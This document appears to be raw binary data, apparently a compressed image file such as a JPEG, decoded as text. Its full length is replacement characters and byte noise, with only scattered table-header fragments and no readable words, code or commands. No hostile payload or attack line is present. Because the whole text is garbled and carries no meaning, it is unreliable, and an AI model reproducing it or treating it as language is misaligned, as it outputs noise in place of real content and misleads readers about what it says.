�X�٤�(^(����༯;M����'����N���eY�g��%�q�$�D�	�J;H۸q������/��̲d����o�/cf�x�ٺ�R��%��[�lv�pV����ygK���� ���/�)�X�x*�˾P��Ζ��"@z�Ȯ�9筷(�F6I.�&2^oF�?~˘�Vz~��R�P3��cs����/������<�O�:�S=�{���)���F��~��M�۫���<K���]ɤ�tu�����0��-�E�l�'�8�������я��t��>�[��e���!�[���o�1�Z]�IF�|uP�_K(�c(nWE�^V�I��xy��9?��8�d!�9�V�/B��j�]�O2pk߯x�Hr�n˩d�� VF3>�2o.?��5Vn���ta�(!� ���G}b*c�x�~V�'�g�� �"Q"��v��X�#�!į�	[�ˍc�Gȕ�*Sڽ��%��N;��烈1|����딑��]f�)���QJL�r��2m�֢���#�]��OQ�����	�� S3��3!�Id���M����Mi�{���]�ʪ}ڧK#�s|6M�P�����-��H��q�\�� �\�̿��<�%�'(������{�c�q��,��l�GSFWפ�r1я�Vʩ�_�CS�tHHqR.�1I��	V�#D�u��z�غ6d�<t�� S�dɕђ-y,����I�R�ƬGf^U��-ڄ`� i�'��,b,C�\w�Ϻ�/ٳ��ő���\Y{3I	��)����y�(��CT�*y�I�檁|��X�zg���'��GԿ�ݥ	OOg���m���K�:aaf�U���.�v>�����GnST�w?���fL����Kxv\���*�v�G~>���I�Z���V�._��#O
O��\B<���d���c.��ztӆ�i߽�&����0����%o�j�P�}!^�=�դ\G�z���To�_����eR��la,�0c�K4Иԫű�8Fq���v���M�7K鑳&�p�ԙd�M���5Gd4��W��p��&�M}���e.��g�Hɋ�ʞmO=1�.#���Ѿtvl�s��/K�ܽϤ�Ma꡺���?˧�M�6�D�����y���֫��sj(Q5:*uU���Y������s��ta=�L�'deL���fn��u~��v�,��Ս�$6F\�9�M�k�������E���.^�jR�@�+�d�N�s�p�m,B?~���x�y�x�?��Zy���4}}ϣb�]S�觲�#���?���Ŵ���k�z��W鮆����VG��Ιi�v���W�Q�SD��E�VGk��#�xj!꾇f��ǹ�c��2LV����rI[-����1��%�FX�p���xSdW8�\U7�M�s�R�T������0_y��G�s�t�h��m�Od̵���$IG��g�WA�H�}��d���d}=�^��n���!"Pܽ_�;A]7h�:]c���8˦�'WqG��3�I֧V������c"L�-xu[�.Ԕ�Z_8���������Mm�S㧗Ү#�s����+�&����o�� �\�}R�E� ⯋c�-3��K�j	�.}�b�����ں�F��s�Kt3�<�)Ř-�%��w,t�_Z��T]cf��j��Q��N�ډR�Y�"]Or0x#.�hzJ��c�2E�s�>J��=��<L�8K���/�w�Qr���&��{7I`��d��[�W�JOl�-�y��~s��/�_Z~�����T�_j�9��}&�9���4��Oe�ID��+/�(d�����OY��tZ��\��lZ�h��N�U��h���!",]1�c�2E����ȟ�ض���rR����K�J{MU�饅�?X�)���Y忑)r�1��g+�aK�1� 権��Et���k�Z���7���V���	ב�{��,V�#�t6M�D��C��S��8��2j�f�P�6+���n����1��aj.��Q���$��� ��J|wQ�����?h�`�l��6ٺH�ġfR?LK����Vyy�W� 5|J�0�y_��c,Y��dwC�4���մZ������2�ձ����u�B�j�jcꞙ=�H�k�?Z�F[���k�x4Z�������T�ٲ���c$L�D��eR���t��>19q�d�]�����#��N0��o!��K�������[���4��;+\�������R���a���^�p�M*�k����RQ��u`�n.����b����<�����Kӥ��|�'�=��O+]�pz-VT%���7	BF}ϣ�,,,6��2)��eQH���_9�+;ܹp���^�$�f���G�ˮ9,�J������4K�'������� ���O���{W��b�F�M�6��v�Q݊��-�%��h�]����A�ƻD�v�z;���'���z0E�ֶ2�jtz��϶�{��8=��Ւ$H����96�4�E��N8o�{�w<w2�,�8��Os�["��䔈����7o���N����[d�g����ľ����2"E��goI��Oܣ)�l���1�,�������z�=���t�C%M��Z���nM�:#U����N~�������Q��s��2D�j,�Dxq6��9n�SΥ�l���"s\�c�g.RU��y��TO.?2ǂ��;��8�}n�_)ȯ̟5�%l�SGO����_��t�7�H�zk+�6�v���Ѣ�=�Mj��ȗi�ֻ�����^4�ʉ��V�b}}K@�uz~�UN�7.�b3�}�H�b-,�L~;M��ϱ���j��G��Q�}S|�No��/����#�i.E�?���Ay�c�fG���y�C�3�� �<K����!��!�D�2U�v�q=-��uoq,�co����v\>dKiSZ�N�Y\���v�\�!���h���N�����1��2�ϵQ�3iKQ�[�7륙��Um�jQ%3�Gs��&0y#�_&ȼ�ddK��3��c�?�M-���ԳrB��@���^�>����M��Y�K:�J����%�_?��X��d�k41�]D�!�A�"��w+4� �n��ˢ��1��2�K��Mu��5q�e.q��hÑ;v.l~�JḛˌZS�_�X���/?U_2�����+̘�ɢ�\r�.���^֌c��~�kt�J�<�n���F�z���ߑV�=�ѫc:eS�G�ɟlফ����'�2n7F1�&Z���m�/�Ʃǖ̋2P'k}0(�![d���d�u��)=��5��NYu��#�\�MNʶ���ic����c��$DG���]�!�h�G�Ҥ����oz(�W�Oe�l��fMV�\���(p��o���0���-%�S�̜���_C/�qbȠ���pJ&�8yQ>�<��h��G���I6�c�#�&7����ny��
VJa����"$z!{Y.�c]��<-u���suh�	��1��>���v+"�)s�J�S��.㨦}�?g�H��1��2�ׇ�����o�U��~V�OneK���'=��،"��x9c{L9�D���ی9s/�_)|�;p��Z�%{�U{b�tb"D��/l�ь}Y{5����:4[#��쎢0j1�Y��}?[ؒyH���:�j+�'���� ]�g�L��F1�,,5Of9sD�#��n-�i�"�&��΢���&�F��ۗ�1,)Oq�QYڛȾ*�����s�1ڜ;Zx%�*G�"^D�=W���?c5H��5S�zwnT�P�E�|\6j����=7Z$DLFV�Yӄ��辋��g��1��a3V�K�a�Ƽ4Tb8��<ǋ�Qn�@��Wd!ȣ�`�\Y,��͖�^_/�Oފ���%��zv�s�_�C�B�1�c���� �n���E]����2�Qź��"���oz"ddde��)�=ϣ�>�c�"E��K͉���P�៙,_*���SW��1��$.:y%����|/$��QN��W�5�:���l�tD��@����1�fJt��U�[�i�,B3{��o��_� �"��=&�]�d)3�d�ٟs�1�&XN�˵�p�$P���O?6�E����Y�m�����`���'�Jg�KsQ#����4Ԩ*a�Y�޽3E���,,�E��EՏ�F�iw������eu���Q>f��~/��j?���
g*�M��d�'��2M�F�{!�$L��P�%��Q�4Xt����T�U?��}�O�ٵOMm���FumMp�c���&��hs%�(�U{�^�B��v��!�,,|Ő+bbbb��Ռ���l�\��Q6�_q'�V}a�qo�5�
2"�%��\Ջ��69�G�,��$~�M�0#&�{u�4���IV=2���Eڂ˜T�7��(�v�|G�
�KUJdr��ڱ+l�F�{���ۄ8]2I�d��2�R��d&n���%$�-Ұ�L�֢�%,��KwI}a�o6/��^)șY)�M~�.z�	�c$�1��d�&HDȣ]	m����M���1�+�p��������ȖbfS{�n(��guNeZBT��yU�f�Ii�z|$>��S-M)���L���E",R29#	X�D`Ie�N�WR��"s�}䥞��$���/��Gq\dF��$4�4�id�E#q��$?�c"D����uQ%O~���x��n�$,'���J59Oq�J�$B�gA��TouU���N�*��4P�-#���K�{0��{�)���k��?���$?㺬���5��1H�<E̪��CK
��u���#�;6���o,�о��/����#Z"D�
dfB[��&�wI�wM�}�c"D��8ȏ��Y��0#�>,�%��k�RQt�(��9GG�?�N��p������\���D(��4�M���Ƨ(�0d��r��Q!Zݙcgp��=cU�����4W�+N]�]��8|B*�<b`Cx��i~�s��$/8_����ߪ?��3OwVJC���!1?{���t�.�	X@D��j$���/���[��*�IR���� ��"�op�D��&���4�Md�i���ö���-�F�f���O!Gb��}�;�+[=m?�{;MÑ�Rq�(�:3%��mZ��L		~+�>,����Y)3�22*�tzI��;f��c"C�dr�6c�.<�����l����$8G7i�&�`|�j5RªmנrP�!R�*��\g{����2/t�Nd��Y݁D�h��W�U�M.I��a\��F�ϥ��R�s��2�8�Ǖ�}có�k���FY���{e���(�{��2C%�ɼr����H����k�/�bDw��"zY���.Yez8�h���+�8a)$�V�ԑ/b2g��7�Y7`v���v��/1�̱:����� �.ZyPƲ>!9"9e��-r3��(��.|=������F�_-��{�T����!���2Bc��"��W�"6���,��l~4��C/cǂ�6WCnP�3�G�ɓ~	Y��F��㣲��W���t|}k��� �sH��!��@���Č
"DWV~�R�?�P�_�"脈�H��?��>��� ��"]g�%!���A��"����]�Ti
�D��3n[��I����6#�v�{i�	H�d�㝦ôv̈́x�)�9|�d��^X?�o� Q�-�W1�;QeЁ��n^OY#y2>F�K̐���Y��$$$$$E	1�11� S������8�ǌ�'�h����,8̼�܉�(Ǧ�$I`�`�$�atG��F��H��X�H����� ���ih�	O�yR�ۋ,�D��D?+�Fd��]&k���$%�	]1�R3�Lc��I����$d��A��غk��t��U�X�#՘��ϱuLs���N�s!ʈ�G���j�W^G������]Q�Q��1y���Z���$#"/z��ьc$Hc&M�bDDzO�o�k��Z��"}0!��bXK�ӑ�v��ٓ�;�`�C�-E)�#RS��'�� ����%?�����D䗱�~�5s��0$E޿��c"C�D�*�"Y1hX�<Z(�L��[y���/�ʚ�'�<�^Ćm�㬙"L\�k��$�
��!$H��?�2� �� ���J%����v��Y
����#����|�&�Y�B^�� N�`�Wьd�1����Q!D n�;G�4���\qǱ�����>��3�&F6d�L���G"f�'&Ѣ(�pO���?��,lh���X��~܅�������|nᾳ��R����K�uc�Hc�L�nZ������da)�A�ZZ}��7��v�&B[��6@���}$̎B���26rK��(��	���Yeq��v��	���Œ�O>̞I�C��l�uq�r���}Y"]��^ў�����겿Pxo�f9�R2E��%,�L�fG>#=�)�����$q��H��g���b~���_	؉ے��o��27�=,��Y���(�l[=R6hu��!r� ��d��Ւ���]*��ꂮ�t�*��&�L���2I��Vvĕ�D����ْ̌P����vV	|#9n��5ǩ�Z�C_���|H?��2"��̙2)���������%���̌�ױ[2d�� '       !01A@2Q"a�� ?κ��zj'��t}m��� ����.�<>�,�D-3S-����M&~��\�O+j�y}J%GI�hχ��rl���r�c�^uX�r�K��!�����Ξǵf���x{g�9,�Qm�T~��,|����f�x[в��c��*D�o��H�r�p�����ND��i�߫t<�\��x��������o�"�F�uDb� �{F��O�n[�Bǈ�� �^�bV��4��8���Et�ab� �/G��V}c� ė������<���M��5�X\n[�k���"�?��'#����I��i(]/1(��EWe�X�f2�� �h֏��>rU�E"J��,��b��qY��좊̆jD� �<H��)vK��Z)���am\�V��(���Ef|#�� CN���.�9���2���h?;?�4Q���0���5pBWש�5�z?O���Rœv��I�#������4�8�;����D��l��"�NY��B4!��|��3��5�v<^���H����;+�g�Ѣ��]vV#14QD�888��w���kꏿ�_��,�1�+ez��?顣H�"��Q��� ��� �� �>�ӽ��<���f�{h���QT2b�b�����e�� ����� O��F�zzC�ǆD[�C��{�5Q9��8Kg�6���'6��~��-�j��Yd�f�՟^�Gυ�ɲ|���U�l���=�r�7H|�-P�0�|�A��Z#$����!�)C�l8{,���]L�J��+
%V�O�ETKh��h4���$��
�3�z��������V(�6q�Q!�El��#�!nc�/�b�,��E��SQCv���E�0#Ƅ��e�D[�-���&&z]���+{y,�9��F��M�Kl�idxe��m�\���e���b�G������XX�ݏ��}*9���H�b<.��"%R׹zE����� ���ʍ�hC�l|!ɷ��L5G�vQ�?��Ǣ�}�~L�3Bg���I��D�fs��<��Q����~�{$���Mć��L�j5�O��oI�޶Y�Y��e��F���G��t/���1�[�}>�v�V4��a���������:]� 6�,�����
E,��;��E؝3S?G��vid���Q��[5�S���Ѥ�C�ViX�J�����Y�r����5/MfY�.�-���\}�d���VH��iL�QX�^� ���θ�����<"�����	�CX�Ĩ�}+�2~u��O������d�h��[E��O�3�ֈ�Y=Ȁ�'�!����8����2>1�"aodźD� �<�>Q(�}}D9%�.w�M��Q9Y��ɔWW������o���0���Q��$Q]_NQI{�l�y����}�)�=[��(������p��s���w���ɢ-���?���������o�h�Y�(���H�k��D�b�|���樟�&�%�/3V8����"J�R#��}�F�j�	����T�����D�u�o���Lv�R#�t^�Dxx�jʡ6�&�4i��-���v,}'քi4{�F��ЛL��Y�9E�{�.�)��:$��Q�$���W�m2.�}<�g�/d�H����8��v�?�1*͞�a:5.��i��ڄ:���X���R<����툈�<8_(�	��3}����*X��}_LG�z�y�.��.Y�_T���ͯ�^��3�[G�����/���Em��D�"	ɞlen���V����׶J�V�"�5K7��� ��Ym��y�������Q[,��E�����5�6��$~��/�/���P��l}o�"�?;���/��̇iH�Ӄ��g(�%Q[���*���&�Jϣ�HTpp-� �p����E�{���Y��^�C�E�o�/�������מ�Y��x2�i�����d���rǊ9���%��?�>/��g|l�mf��?�]� �[���?��^��� %        !01@A"2Q�� ?��Y]���WMЙ{�ȔQ,!oy{b��"u�(�MOc����[��<C�X[^#�D�S�X�QYcڳXc��Y[cȎ;d?ط�$kL��ř{���K-ؤQE�a�vYc���c�([j�F�g�C���g��x-��Y���K2���e����s�Ev?�x^�����,�{�� �gZ.�j5�ѩ�2Y���Ť�R(�/p���sI�?���525e~����z}b�>|�l� �Џ�V��Yx�V� �&�I���Y���6}b�(�l�� �I�u	�a΍f��(� [5�w�[<�]ti+�zBUr��;#��G"��6�[S-=��Е�h���C��53����h�0��vrrs���=ڨ֍VX��\��+�|�2��J�G����G�g�M&�P��_��WE�Y,�"��(�i��!����]�Y{l|�{�O�,��k$蛼E��C�,x[^��4�	{��A�y�V-���myJѡ
��!c����B!��Y����煾*�s{u�Z>�+�i��~�"؛!+[e��!*G���^a�sɿ�B��MaΏ�g����Y	R5�xC��n������>x��J	N�d��B�+��m�T���*���幓+j!�_�������Ⱥdse��8���6�y���"B��W҈B���V�(\n���Jض1�O�Qr#&)3�ڏv^+{�|m��e��r�%���pǈdE����-��k'��/j/0�n�p�K�@�WJ�WT��O;!��l��M&�.�9�M&�B4�r��>�F�<����.e�C?ӄY����0<[�D�od3/qY}�?�>��=��Y�48�2�4b>��Yo�\�cߟ��\����9��ۨ����u1��[��r�ZyY��H�Ke�^�p�CަK�]1#�M�'�f��;���a+?�"�|��d�J#�O�x�r�x��5^-�N�Iؕ�tz�{�Ǻ��|��݋ǲ�ʘ���$�\t��x��.�C�e�^�^1��:5b�T<?�Bŗ��K��"t���lxd;>^#����0�#�8!*>�=��	���%�1�O�|1�Dze�i����K�u�>�G����ۦ����/y��O�U����G�&O݋�1��>��p������'�|�4QG�����ꏢ�x������<��l�vk� �I�;Wd�$��?����/w�����4�$)����Ƌ�g}p���E��d�޸g�)��p��S5�{�J<��ТP�?qQ]l�{���S,|��ǥ��(��=�Dy����{�"鞣��r�N�S��V�Ε��\�(����}0�1�y�p�h��G�<�]�?2�/�	�V%���ژ�t��|�����N/�����g�+���8"�쓬O���n��G�����.1}^��+��w������U̮�����ThB���s,��E�/,�&^�1�I�=���El|Oe����kb��%m�[�46h<�K	�<��=�Ye�e(���T�� 684(������1t^�4�BG��1vX�)t"�዆Eڽ�^�,��_�{W=��|��⢗�{�Rؠ��AA\~���t|�c�>�����=���}~?��� c]_�� ;    ! 1"0@AQa2qPR�#Bb�3r���C�`�c����  ?Ɍq@A�bg �zGT����$|������'�H���L���[�����u�<pB����c$���6[צ�^!Ei��1vS�p�B����ۃ��A{|�)e��sH���C9���a�2�Y�Ne*x;&�%@��^� 2�<0��"2��9��;|��Hj�;=�쇚�Mc���dp_*��W��<�^�����Pk<]£Nl�������O�g������ �G*8Pb�h�G�ώyQ�ڞ�r{S�Gs��]��>��E�Q�
>Vxm������9O��(X�Y9�'��@
B���Q��3[����Oj�Ǐ����N�G>�(�\(�=�P��~`�n#�ȱuQ�B��)��_�n�_tP��]��+pY�a. �@Rsڽ��U�<}�_d37�4k��sr�q(:#nwem}�8�Ӻ�.��#�k#�rri�=��J49�j��M�(y�aK�lҵ҇�rr�9�O�U�ȣSQ[&��t;���1��cxZSE�Sۜr�d@��Z�xE��SG�Lp�s� B=�49����^����Y=2��H�ƽJ<,N�M�V�N��-����mOM	�1���j0��W��8��-�W����DuiF4�LgҾ���|RV#�d#nK&~+�@�#:ա47�8/H^��+
���a�y)�"�M�¥9�������Xs��Z&�W�c[��NAn6S]��5����9+��o��@�����H��x�'@��mZ��O2�B�I�sod.�W�+�
���F�1�(5�U��7']�V���快�!65�5�'�c(;7%Օ�֚!:�A����h5��P|��Vl���tN���-�ڡ�n�0��~�(a�B�RW�@����?d����#�{vfvsdį��N�d��–*�[RO�Jm~�(ٴ�m���Љ�(T���S߲0��ή�MVC���^��9�bϩؑgi�F��n��H��*[��j�m$������gfR	�4�SF��y3ʟdK[�ԃg {�&�Gҧ���)W�����D5�(c%ѥBe-]�>i�R�M��lݮ	�� �2=���S�G������[�Z�Qԫ�2}-��9I�2j�Z�s� +��e���=2�
h8VG��N�xR൪[T�r���9ܡ��#���R:�(����J�p6m���%\����Ӈa!H�L�t ^dЛ���v�	�>������mڂ�-����|Joˊq��8������وP�f����?�zq>�el�pî4ˣ�s��'��X�����uOk�+m�}�޾ɺ�yC��
;����O-���?����N��	�#��w��a����t^�G�C�D�I����k�Y�����8�D��թqMhS�� J������a�/����Mš�Ρ��0�-)��!�h�ѷ�l�`T��T�կ:�ȵK?�����x���&�(�9ot�s����h����h��,0��ȉL��b��u�tN����I[(�a�cY�\��a����:n�c�[�e~����N��e��tX��7A[��3�ͦ�i�D�����Q�^�-���c�ط`��s�@ѡ��N���h�n��&;q�/�4��N� R��6VV�צ<u�Zxe����]_���8����Y�5�jռ���{��y��]�r�>�L�+��)�"2`y���-㷃�|&h�|��oԿ>��(
Կ���/j�:&?��-�?�����ߔ�B�PՉ�y�x�%K������;�~�9�9/����Gx�W[���:"�p��A����u�,����7L��)�<� ����&�փ c���>���Ծiϧ5ez]a�A�J�S��WE��Zr54��Ȼ���p xQ��!X����(�׊�r|'j4��v��K�C$���
��4��dIS@��xMx��VZ��j�W�K�M���9�!n�V�[�d���u�Rv�[�B���\��~�� q��j��J��q)�[Z�� *u]�?q�|&8,.������gJ�j�R�iH.�s��l���W�Ϟ�Ϫ�j�Z�V�U��j���\�4F��5�v�e������;O���M!��'� �苝wqo�U�sA��OdI���Zoh�)�W�9ᗻ^���X�#�3��Yx�J��������˹�m=]���d��\}=9����|/4�yS��ŧ*9+f�h���9�9}ښZ��J�(u/]��/��7'E�g���y-��We'@�e}U�P�Q�ɰX6F6���8'�l��
�l�}����Z�G�vHV@/'!M��).X6^�D@ �+��aw/e*�:#�z������ސ�����3����Fr�G-p'.���X��b�kh��P4���P��8�X+�
��VW��KE-�!��� ��
p�;$�B
p�S_~܁yq�'U>Sܣ �ȄV���e*Ke<IP�G��po�#�=��K߲�~�E;k3٨I%�ӻV+CX5�����sG(�tӋzH����!�����0�l �&[���'h
�<؛BQ��;Ѫ3�M�
�E��S{�F��a�ǚQ�3���PV�,ఓmfen6ao��(��r�O�a(�7P�p�SLG�������2�t_�������n��[�D4h����e%_�9
�����
/?�c!m0�  �ǩ`��}���D��{�3�F��;����F�@Q��x��g��mf� i�W�CF���4��(E0�P��44���+Vɽ[r�߭��XZ-�,�F5kw"m��n�c0�N��Q�io%i��?HB�41�+9eJ��=���ؿղv�!��9푫� �a�E
�9C��#@Q��_�������,k��
�Wuا�p� �1o
�K{]�]��Px��+b~���{N�Q��?�rP�9
�
�sD�Щ�Gʅ�)���5��d�l�m�)���q���`�/�������l=�kWL�X�k�Ux4o���i*� ��[F�7OF�w�iwR�55v�B���R�9B𣺎�OU##�#kB=�P�ߥOj?͔����K,���A�gGg �n���mk�	M)�՛@��ţ��%m2y^	�*;�}��u�)�%v��]
���j��l�o�Npq	�W,_RxX=! ��-���0���=�X��Ɉ����A�T������u����}���E4+X]�l��"S�
u{��?8z�+=�3t]��� +�(���=��շ��#����KT����~�Og]B�� ���G�ڏ�z����(�(^4^�y-��*3aW�{�[O�M���x^��1_�6B>����(q� �a���(�˶tQ;��bo�h�?�Ju=ӂ�E'������F@���=��ŗ�5(�Wg(u��_
{� ��ջ��v[+�ɫi��gB�ÖZr������v���0��X~�d�	����}��\2�(XuC���!�'}2���H�)�K�R����הL�
� u-NêMe7�m]�mY���l@KOE,�Ch�I�tr+����
J�Y7�Eڍ����aX��ߎ\5O%}��[��Y��/�=B8��7����V4���u�m�W�Y�M��O�E���J#$��r>��_e�5�Ңc�q!K&<�P��jƸ�^�P�R���;1=�� �Q�Sp��M��0Ҡ���w�^Bp���i+�B�|�� (yQR;VF�U-_nl꙳��G��ԄB�`�� �õ�z �Pk���ݖw,:�O���s->&z�p�#I�"���M�ԅ��/� SҢWe����?�bjS��A{R�V���V	j����+s�+��7_����N�8��YM�{95��).�@�b�	Ԅ�R�#${�xW#�'!�Sބ+�\.��:(u-�ޱ�Ք ��pV���7�$yAm<��z��k@
��
�(P%{'��%�\&�HR�<2T��!x��d�h��[��j���h0�
�p@��2�M��7�l��P*PF��G�IS�/d��J4�AMs� 阀o��"�+Rs�~��Զ��p��Û���G��̸wA���w]�(�_!!�� i=4���P���ڟ�Q�h�����B��<d����tl��-x_��"���6��p|s%(�el������c4��o��
>�
#�C�F�W�@F��"+>b����H�Z�KR���m���k�%ol��X�����FՈ��;�e6�?�"�jGE9F�ڶa
a)�~�QW�\r
E.h#��[�'���-W�H�G ������-�J���c+uu�=�aLc�#����B7��BB�\��N@�[�xN�4֞T(< ���N�^��]��:�o�nf�,-�)�:���8
PN*(�@W�ri�Z��iaޅ��xB6����K�]�Ǽ����V��=���Kd�
����=�~h��oEᨽ1-Յ`�zzeM|�ȩ�I�<d	�Ep�X[Ǌ�5�Ek-�=�KU����\[+m�4���g�t�a���9oV6��E� ��n��l����[/�W�z$���V�)�(У�['��uBw�=�['zxe9{&�Pt4���v��F�
���h(�f1���X�a����&����P�,��^\�)AK+������O�Q�[GwSB��b!���u��
,=W`��ի��;+ ��:����$:���
%����-oہ!f�KQ~�e��K둃���(���5A�ʶ�~�X/e�V%�Ot�4єjj>Bi^Ȇ�|/L�{� ���{�BP�����Y
���w�@��9#Tv���� ǂҙ�[7�!k��v����黏5���h���+��y*z1o{���Ǥ@AY[�A�}�[?tQQ����|M�K�S{)l�bQ!Ď��OdGEmWb���5�&d��=���� 9�Zr�7{�Ā�g�������vQ���9�^r��/?��^:�d�[Edt��{Wf<)�����͎��b�`��9���Z5�9�wn.*YyX�p���/IfA�ڝ���eq�xύ���:�����������EjGE�Ʌ��PktP��RS?��z9
5}��5x4�6o
ڨЬl�u��^iu�L%~cKM[��A��s]c٫�f�4���B�WP��',�O������tj��Й�T&��zg��r.z(蠭�����bg� Չ�Ѭ衁a�5LK;�l�m��ų�avh*:r���Hj�K�b҄�J�4�jU�M���*?�3�{R9j�/�}CE�B�ߥ|M�]�e�)e��Ko����ϱ�E�f��
��V�p��}W��c��.Rie쯦�.=����wB��	�٧Ry�WQYf�,���5�CR׉��Ij���h(:7\� �ax�6���u� ئ���޶�<(qo/���r��T�7Xܬ�Φ�{djb�NZ�#UzK}K�Nպd-w�C�9�!~�ŏ_i�D3_���Z?��O�M�K��;��~��,G�H���~���쭐54&�<���?���VV�J�v�I�k١��A�sPssvx�|-��9���8�Cyo?�-�`����+꭪�]���J�0�BV#�h_ڧ�/����{Z
މ�T+������S�@��Z�t*پ>��yaVb�S�����U�ʅ�M�s5�zB��K ށ�/��$�Fu(!�B��+��wo�2�C����3NXdٖຒ�N�oY��zޓ�n��,*<�N�YO�Q%^
���i�;e�C�3a*���~Td
��K.�ͅ�NK�(�&���U�njԲ�Ls:�r�Pi���PP���)l���jZ�Hך�P��Mgenv�cL��tX��_*
 G=�'�[H�t^���_���W�]@�yR�бw���ʲ�*tP�F�T��a�X]�<!K���k�Nk�J���e��
\��#�����R�>���?����L-��Z��ou�K�ѐ��P�vMX�-�C��m>��9� +ޖX]��#��Sf�?+U*�M��i��5���芔'�߲�4���~Ij��M��{B,�
�[�-ˊn�z�*٥a���ر?���j����*B�ӓT�~G���@��[������K᫮ha�W�,{U������j�.�G9d)"o��Y=Q���d"6N0��܌�v^ju�sI�
���J�ꧧ/��'ʁ+}[�<��� S^4"���[��E����F���*%i%\.�j��.�
N�[����,8��
��,5w*��
��6�Jj�Z�.����䶪텺?���U���w[�Z}Ԓ����]g�!����ٷ� *��u�����ȅsuf� t>3���o�r�]�V�d{�l�
c�i����u{���;V}�[U�%��L�Q�pR�B�¼(��)7XE�w.�?��X����+x.�t�%o���P0���@��G��>�� +�~k��/
������G,���O�� ����qxX���]ݗ��xJ�պ� K��/��o �k����Lwp������Ku��a�X'��Ge���QiW:�C��]h��0���[w�P���|F��DT���=
$hD���@p�|g/������!��#K�v١+r�?f\�kt������B9�Oj��o_+x�֊�ҷ�5o�=�q�WL@�Z-��8��(�f� �f��a��]kd&��8�LDy��*�����G��� ���h*�(�/F���H�=��ٖ�KP��~S�v��*{Fyn����Q��ߣ�^�G�%�ۋ~��o�Ht!��O �@T��Ez�w�(�B<ŕ�]웪\�ړKSZ���Z#Ï��l*
��3b�&=mizue|������nJ��\���G�(��{0�t���vBz2*Q��)�q�o�����8��J&�T�ڰlN�k�.��G�l����vw��`Ph�ӇzY�4Zp��@N��
�例v���-x-{Tmty?�� '       !1AQaq��� ��������  ?!8J�o�C013d\��YCj(5 ���M��s���Q��C~�,g$����z���^�b�2͞�}�WCE��!�\��X�]U̲������|���4E��f��T%A2�R�J�Y=?�G��T��IIg��P�z�㨖3�c�G���4%�7|�e�T��`\�PB����y�R!,�Jo��%��Qab��CR��,=k��̥��%���5S�d�����"��b]�̵&�\ʮ?�V���s	�3��e�-Ą�!��&��*࠹IR�ĵ̲P@�W�TIR�T�����#Q7(��ƺu���YɎ���~�Wx�����j�H�x���x  Sw�e'�2�im@�8��M*Z݈���Y+�]�j�����Y6T5,�0�VC3N�LG2���dG8��Yg,`4��e�� ��P+r���IF���AP.Te��B�w�fhP���U�J�	R����G��
f�$L[%l���51A���4���J(���n��?X��D��s ���(e"�t��ߒ+x��&}BV�f|� �>���2�Bi�l�dI��Zci�"�e<+�pp�F�@�m��?�pAF-ե�D�0g�֥&�3g�@Wkiv!ͩW��q�Ne.U�Z�f)��-�#�bb �*�*T�P�>K5�P̃�:9�Nen�ǐ�r�S`�_����q~�a+��ئ&O)^�L�p� ��<
�� >%���W0/2���m`�B�� PƠ�����.๜̛`�7)����z��:OpU��X�+�����ۈ=�#�G�|8���r���.�2�Qe�Wo���J�� 
�*W��n<�ʰe	q#]J�p�d��/P�U}�Ku,pU��`��Y��35�K\�5�K��MຘQ �5�d[-�3��"��am
����1K�M���A���XK<2��,�Q��x�������\�9��7һ�J��)Ա5,��8[H(���\x�rAr��J���0�K ��a�sl��KW�2�Q2���qZ<N.N��{��k�n�)�A�`��/,�YE+-��fc�
�w��7�T5��	� �0,d R�Dů�9ܦ.�!̻g7*�dT��`ŗ�&��ڎ�o:#�;�Z�hTV�S�K��m��P/Q)*�6Tj
.9j1?�J��xc����� ��n���1�ZerA�dʎ��8#�m	ׂ�����8��Y��1�,��C1�ķ�Mk3(�fyD�.�Z�dV*�0<
��7x���`b;T�Q��	��4)�a�4D��T�h�Z�hK}���_qbZ��ܣ=�%�e�Q5�UV�uAZ�S)UR�y	^'�<%�(�.H;�v����j��s�h=�/ܿ$s9HWL0��>O#�LC��Yo:Ji/���ER�aq.�9�fۅPT/R��o3L�V����la۸ibe��,f�AV�b+�d��c� ��ּCqj� չ�9�
}�}D��2U�i��L�eJ��*�R�x�I^�̬B� �8s*Q��u.��bW��əS�u^⪖Y4�q# p�=X)�z�P|^,����3	l�
b�]M_	j�fQSg��N`1k�A��2�r� RҸ(��3q��^��=ƅ� ������K9e(Jes��I��`�a���q�Tp@���W��+���Q �i0|K�:P!CWpO�2��T�rn(�&��s6�?!B(��3\�Oy���+�J�/�\T�-��e��̡�\�Q��v5�-�W��!u[�E�r�D�o劽>`���}�E�q�`Ƙ){���`�?�V%�L�*�T���@_����j�(�+F�W��J�T�/��" �2��
�����1�R�����Z���U=E��L�O؂	j�Ȳ��"����2+�K�)�7,Ǧ*�;�pȲQ.�P� �������j����3F��l�rX��!�f��C�p�i`�d$�~bߨe^� Do����o���z��LٔE�or��*T���J�(�R�xW��Ncn]sg�s��&�n��p��e�&~�Ue�PQ0��a(�Qq^b��&TT!��T4�))�p���y�C�H&5�u������,7�3Eca0S|KO��	�r�C����
슘�j�:��Բ���
�Z��>c]��9��qQR��J%\���$�D�R����R�D�d�2͉�Ha��=B!9��\M
�[�3�1{c*�Z��OK�%J�R�J�����h�ɗ ��M�&���{b� �*n�G)�1�I��7^�L>j-��R7S^��`���1Z�� ׽���Pu�Y����Kb�K�@�*UJ�*	R�JeJ�+�<T��Q!���m�g��(��);���?l"��ī�%ܫ�nP0K.��J�*T�8��&�#�8׆����2�,�EWZ��~�4�����tt�A��5�1]�K���b���&ܥ|A@u���Nf�D���U�J��x�R�J�*T�+�J�����m�.h�䂚x̱g	*�eŸ�M<z�$>�!�@
��-�<T�R�J�je�ߙF]�ԣ	D�],�e7*ق�U�O�'�耧;�k�ť�9y���3l�藒eR�Q�Q�P��'({�R���\^z�P�f�PJ�����7W�c/�J��D�&�e�� r���Ø8|�H�.9�I�R�<�)Xx�B	N��Pԯ栃r�����Q*�V"�nc�<T;��:��Ah��*����v�����l���j&:=L�qj�i\c�4nUh֦y�R�R��`"����N%g��J�*	U53+�J�ᙕ)�*T�R�b�$���ۖZ|1R�pi�vJf�#\Y��ܿ�gp)�+���J�⠙Sd/�3�� �Bi"�`�n�X��Ʒi�����j�$.�0]�AS���b*�V�7�¼N	w����8�c��]�J���ؖ2���HSD�+���ܫ��y|s+¥J���� �L��`YCa��"�T1.\WC�Z�*��&� 3>P%@�*W����0�-D��Mw=��e�����%�h}5.�6Bi �̻��� �v.:X�p0E�T�ݱm��L��eڭqn&�Dh���R���J�_��*�.�*.2�y�W�y���2��Km�#cp" ��s��"�@@5̤��4J �	P?��i#<AtKq�_F%E�˹�bV)�@��َ��]��{Dhb�Z�Yr�8�M��3�̪anY�_�Q��z���oR��n��LQQ�&	